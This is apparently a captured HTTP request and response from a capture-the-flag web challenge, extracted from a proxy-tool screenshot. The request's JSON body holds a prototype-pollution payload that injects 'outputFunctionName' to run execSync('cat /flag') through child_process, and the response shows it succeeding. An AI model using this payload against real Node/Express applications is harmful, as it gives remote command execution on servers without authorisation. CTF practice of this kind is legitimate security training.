 美化 Raw Hex \n
6 Content-Type: application/json
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://32b11e2d-b391-4123-b9f6-c2df7c69c76a.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=
s%3A7R5qmf_KuAoOmywn0lTc22JIcmcVQy08.EpAqx5FlexW%2Ffgwu%2FA2U%2BoL80KZ
sGjDnUhMUr6wR43g
14 Connection: close
15
16 {
17 "lua":"a",
18 "proto":{
19 "outputFunctionName":
"a=1;return global.process.mainModule.constructor._load('child_pro
cess').execSync('cat /flag')//",
20 "Submit":""
21 }
22 }
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 15 Apr 2025 07:05:45 GMT
4 Connection: close
5 X-Powered-By: Express
6 Cache-Control: no-cache
7 Content-Length: 49
8
9 <script>
alert('success');
history.go(-1);
</script>